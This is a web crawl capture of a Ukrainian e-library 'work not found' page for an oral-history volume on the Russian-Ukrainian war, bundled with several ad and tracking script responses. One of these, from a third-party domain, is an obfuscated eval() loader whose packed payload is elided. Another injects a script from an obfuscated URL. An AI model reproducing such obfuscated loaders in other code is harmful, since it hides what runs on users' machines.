

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chtyvo.org.ua/authors/Moroko_Vladyslav/Usna_istoriia_rosiisko-ukrainskoi_viiny_2014_2015_roky_Vypusk_1/
body_size: 5182
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title id="title">Владислав Мороко - Тека авторів - Чтиво</title>
    <base href="https://chtyvo.org.ua/" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Владислав Мороко - Тека авторів - Чтиво" />
    <meta name="keywords" content="книжки, електронні книжки, електронні книги, електронна література, книжки онлайн, книжки скачати, книги онлайн, книги скачати, тексти, фантастика, класика, історія, проза, українська література, укр. літ., укр літ, українські книги, українські тексти" />
    <link rel="stylesheet" href="https://chtyvo.org.ua/assets/css/style.css?_20201230" />
    <script src="https://chtyvo.org.ua/assets/scripts/jquery.js?_20201230" type="text/javascript" language="javascript"></script>
    <script src="https://chtyvo.org.ua/assets/scripts/common.js?_20201230" type="text/javascript" language="javascript"></script>

    <link rel="shortcut icon" href="https://chtyvo.org.ua/favicon.ico" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/full.rss" type="application/rss+xml" class="rss" title="Об'єднана RSS стрічка всіх оновлень" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/books.rss" type="application/rss+xml" class="rss" title="RSS стрічка всіх нових творів" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/bookshq.rss" type="application/rss+xml" class="rss" title="RSS стрічка добре оформлених нових творів" />
    <link rel="alternate" href="https://chtyvo.org.ua/feed/news.rss" type="application/rss+xml" class="rss" title="RSS стрічка новин сайту" />

    
        
        
            <script type="text/javascript">var _gaq = _gaq || [];   _gaq.push(['_setAccount', 'UA-15381598-1']);   _gaq.push(['_trackPageview']); (function() {    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = '//www.google-analytics.com/ga.js'; (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga); })();</script>
        

        
        
        
                    <meta property="og:title" content="Владислав Мороко - Тека авторів - Чтиво" />
            <meta property="og:type" content="product" />
            <meta property="og:url" content="http://chtyvo.org.ua/authors/Moroko_Vladyslav/Usna_istoriia_rosiisko-ukrainskoi_viiny_2014_2015_roky_Vypusk_1/" />
            <meta property="og:site_name" content="Чтиво" />
            <meta property="fb:app_id" content="155109984653078" />
        
        
                    <script async src="//www.statsforads.com/tag/b040eb70-d64d-4d04-8cd7-cb900e541b75.min.js"></script>
            <script async src="//cmp.optad360.io/items/a73ccaca-803a-402f-9838-35850b472d44.min.js"></script>
        
    
</head>
<body>

    
            <script type='text/javascript' src='https://myroledance.com/services/?id=169969'></script>
    

<div id="width">
<div class="minwidth">
<div class="layout">
    <div class="container">

        <div id="header">
            <div id="header_img"><a href="https://chtyvo.org.ua/"><img alt="Чтиво" title="Чтиво" src="https://chtyvo.org.ua/assets/images/design/centerlogo.gif" /></a></div>
            <div id="header_banner"></div><div id="fixed_banner"></div>        </div>

        <div id="content">

            <div id="content_left">
                <div class="menu_left" id="menu_1">
                <ul class="menu">
                    <li class="menu_head">Головне</li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/authors/">&raquo; Тека авторів</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/help/">&raquo; Довідка</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/help/biblioteka/pro-nas">&raquo; Про нас</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/contact/">&raquo; Контакт</a></li>
                    <li class="menu_left_regular"><a class="highlight" href="https://chtyvo.org.ua/help/biblioteka/staty-metsenatom">&raquo; Стати меценатом</a></li>
                                        <li class="menu_left_regular"><a href="https://chtyvo.org.ua/help/biblioteka/korysni-posylannia">&raquo; Посилання</a></li>
                    <li class="menu_left_regular"><a href="https://twitter.com/chtyvo" target="_blank" title="Посилання відкриється у новому вікні">&raquo; Twitter</a></li>
                    <li class="menu_left_regular"><a href="https://www.facebook.com/chtyvo.org.ua" target="_blank" title="Посилання відкриється у новому вікні">&raquo; Facebook</a></li>
                    <li class="menu_left_regular"><a href="https://chtyvo.org.ua/feed/">&raquo; RSS стрічки</a></li>
                                    </ul>
                </div>
                	                <div class="menu_left" id="menu_3">
	                <ul class="menu">
	                    <li class="menu_head" title="Швидкий перехід до списку авторів за літерою">За абеткою</li>
	                    <li class="menu_letters">
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/1/А">А</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/2/Б">Б</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/3/В">В</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/4/Г">Г</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/5/Ґ">Ґ</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/6/Д">Д</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/7/Е">Е</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/8/Є">Є</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/9/Ж">Ж</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/10/З">З</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/11/І">І</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/12/Ї">Ї</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/13/Й">Й</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/14/К">К</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/15/Л">Л</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/16/М">М</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/17/Н">Н</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/18/О">О</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/19/П">П</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/20/Р">Р</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/21/С">С</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/22/Т">Т</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/23/У">У</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/24/Ф">Ф</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/25/Х">Х</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/26/Ц">Ц</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/27/Ч">Ч</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/28/Ш">Ш</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/29/Щ">Щ</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/30/Ю">Ю</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/31/Я">Я</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/33/A">A</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/34/B">B</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/35/C">C</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/36/D">D</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/38/F">F</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/39/G">G</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/40/H">H</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/41/I">I</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/42/J">J</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/43/K">K</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/44/L">L</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/45/M">M</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/46/N">N</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/47/O">O</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/48/P">P</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/50/R">R</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/51/S">S</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/52/T">T</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/53/U">U</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/55/W">W</a>
	                    	                        <a href="https://chtyvo.org.ua/authors/letter/58/Z">Z</a>
	                    	                    </li>
	                </ul>
	                </div>
                                <div class="menu_left" id="menu_2">
                <ul class="menu">
                    <li class="menu_head">За розділом</li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/khymerna/books/" title="Фантастика, наукова фантастика, фентезі, альтернативна історія...">&raquo; Химерна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/khudozhnia/books/" title="Художня література сучасна та класична">&raquo; Художня</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/istorychna/books/" title="Історична література">&raquo; Історична</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/narodna/books/" title="Народна творчість">&raquo; Народна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/dytiacha/books/" title="Дитячі казки, оповідання, вірші">&raquo; Дитяча</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/naukova/books/" title="Культура, філософія, філологія, мовознавство та інше -знавство">&raquo; Наукова</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/mystetstvo/books/" title="Твори про будь-яке мистецтво (образотворче, музичне тощо).">&raquo; Мистецтво</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/navchalna/books/" title="Словники, довідники, навчальні посібники тощо.">&raquo; Навчальна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/detektyvy/books/" title="Детективна література, бойовики">&raquo; Детективи</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/pryhody/books/" title="Пригодницька література">&raquo; Пригоди</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/relihia/books/" title="Духовність, релігійні вчення, віросповідання, церкви.">&raquo; Релігія</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/publitsystyka/books/" title="Рід літератури, що висвітлює актуальні проблеми сучасності.">&raquo; Публіцистика</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/humor/books/" title="Гумор та сатира">&raquo; Гумор</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/liubovna/books/" title="Любовна лірика або т.зв. &quot;жіночі романи&quot;">&raquo; Любовна</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/chasopysy/books/" title="Журнали та газети">&raquo; Часописи</a></li>
                                        	<li class="menu_left_regular"><a href="https://chtyvo.org.ua/genre/viiskova/books/" title="Матеріали воєнної / військової тематики">&raquo; Військова</a></li>
                                    </ul>
                </div>
            </div>

            <div id="content_main">

                <div class="content_head"> Владислав Мороко </div>

                <div class="content_body">

                                                            
                    <div style="margin: 10px 50px 20px 50px;">

    <h2>Отакої...</h2>

    <p>&nbsp;</p>

    
        
        	<p><strong>Запитаний вами твір не знайдено.</strong></p>
            <p>&nbsp;</p>
            <p>
            	Можливо, його було видалено або перейменовано.
            	Спробуйте <a href="https://chtyvo.org.ua/authors/Moroko_Vladyslav/">повернутися до сторінки автора</a> й переглянути список його творів.
        	</p>

        
    
    <p>&nbsp;</p>
    <p>В разі виникнення запитань, завітайте до сторінки <a href="/help/">довідки</a>.</p>
    <p>&nbsp;</p>
    <p>Дякуємо за те, що завітали до Чтива :)</p>
    <p>&nbsp;</p>

</div>

                </div> <!-- id="content_body" ends -->
            </div> <!-- id="content_main" ends -->

            <div id="content_right">
                <div class="menu_right">
                    <ul class="menu">
                        <li class="menu_head">Пошук</li>
                        <li>
                            <div class="menu_right_link"><a href="https://chtyvo.org.ua/search-google/">&raquo; Пошук по сайту</a></div>
                            <div class="menu_right_link"><a href="https://chtyvo.org.ua/search-korpus/">&raquo; Корпус мови</a></div>
                        </li>
                    </ul>
                </div>
                <div class="menu_right">
                    <ul class="menu">
                                            <li class="menu_head">Вхід</li>
                        <li>
                        <form method="post" action="https://chtyvo.org.ua/doLogin/" class="regular">
                            <span class="formLoginLegend">Е-пошта:</span>
                            <input type="text" name="femail" maxlength="30" value="" class="formLoginField" />
                            <span class="formLoginLegend">&nbsp;Пароль:&nbsp;</span>
                            <input type="password" name="fpassword" value="" class="formLoginField" />
                            <input type="submit" class="submit mid" value="Увійти" />
                            <input type="hidden" name="back_url" value="/authors/Moroko_Vladyslav/Usna_istoriia_rosiisko-ukrainskoi_viiny_2014_2015_roky_Vypusk_1/" />
                        </form>
                        <div class="menu_right_img"><a href="https://chtyvo.org.ua/password/">Забули пароль?</a></div>
                        <div class="menu_right_img"><a href="https://chtyvo.org.ua/register/">Реєстрація!</a></div>
                        </li>
                                        </ul>
                </div>

                
                    <div class="menu_right">

                        
                            
                            <ins class="staticpubads89354" data-sizes-desktop="120x600,160x600" data-sizes-mobile="120x600,160x600" data-slot="1"></ins>

                        
                    </div>

                
                <div class="menu_right">
                    <ul class="menu">
                        <li class="menu_head">Друзі</li>
                        <li>
                            <div class="menu_right_outlink"><a href="http://hurtom.com/" target="_blank">&raquo; Гуртом &ndash; сайт підтримки всього українського</a></div>
                            <div class="menu_right_outlink"><a href="http://mamajeva-sloboda.ua/" target="_blank">&raquo; Мамаєва Слобода</a></div>
                            <div class="menu_right_outlink"><a href="http://texty.org.ua/" target="_blank">&raquo; Тексти для думаючих людей</a></div>
                        </li>
                    </ul>
                </div>

                
                    <div class="menu_right">
                        <ul class="menu">
                            <li class="menu_head">Поширити</li>
                            <li>
                                <div class="menu_right_outlink"><div class="fb-like" data-href="http://chtyvo.org.ua/authors/Moroko_Vladyslav/Usna_istoriia_rosiisko-ukrainskoi_viiny_2014_2015_roky_Vypusk_1/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div></div>
                                <div class="menu_right_outlink"><a href="http://twitter.com/share" class="twitter-share-button" data-lang="uk">Твіт</a></div>
                                <div class="menu_right_outlink"><div id="vk_share"></div></div>
                            </li>
                        </ul>
                    </div>

                
            </div>

            <div id="footer_main">

                <div>&nbsp;</div>

                <div id="footer_links">
                    <a href="https://chtyvo.org.ua/help/biblioteka/pro-nas/">Про сайт</a> |
                    <a href="https://chtyvo.org.ua/help/biblioteka/copyright-copyleft/">Правовласникам</a> |
                    <a href="https://chtyvo.org.ua/mapa/">Мапа сайту</a>
                </div>

                                    <div>&nbsp;</div>
                    <div id="footer_stat">
                        Авторів: 31003&nbsp;&nbsp;&nbsp;
                        Творів: 91267&nbsp;&nbsp;&nbsp;
                    </div>
                
                
                    
                    <div>&nbsp;</div>

                    
                        
                        
                        <script type="text/javascript"><!--
                        google_ad_client = "ca-pub-5512390705137507";
                        /* op11-chtyvo.org.ua_S4 */
                        google_ad_slot = "2039655029/9423194429";
                        google_ad_width = 580;
                        google_ad_height = 400;
                        //-->
                        </script>
                        <script type="text/javascript"
                        src="//pagead2.googlesyndication.com/pagead/show_ads.js">
                        </script>
                        

                    
                                            
                        <script type='text/javascript' data-cfasync='false'>
                        let eb83f6673c_cnt = 0;
                        let eb83f6673c_interval = setInterval(function(){
                        if (typeof eb83f6673c_country !== 'undefined') {
                        clearInterval(eb83f6673c_interval);
                        (function(){
                        var ud;
                        try { ud = localStorage.getItem('eb83f6673c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + eb83f6673c_domain + '/' + eb83f6673c_path + '/' + eb83f6673c_file + '.js?28324&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                        })();
                        } else {
                        eb83f6673c_cnt += 1;
                        if (eb83f6673c_cnt >= 60) {
                        clearInterval(eb83f6673c_interval);
                        }
                        }
                        }, 500);
                        </script>
                        
                    
                
            </div>

        </div>

    </div>
</div>
</div>
</div>

    
        <div id="fb-root"></div>
        <script type="text/javascript">(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/uk_UA/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
        <script type="text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rZ0nOFYp5inYKotlDIkHrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767307764900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxViYdq4pn97q1mpyuruMcjucJ-631Y55aqtqYd_4qhoYXh9xShG5Q2ygetSfP2gn4EF8hbUB5gqyQ2_4jMkVHhJ3muUfnF18sYJr2zCgSNc1uEwwITp0gH48mtymQL8pfGGRELwrz9V2NIaCPHPM8sNuFhCUQfgwgxXloRSQgHOCiEOAyb0LohlmQ==/_/adscroll._argus_ad_/deliver/wr?/right_ads./ucstat.
body_size: -1287
content:
window['c725d9e4-2e9e-44b6-9edf-39f198a32f34'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1596
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"knazuMXsT",41,8,39))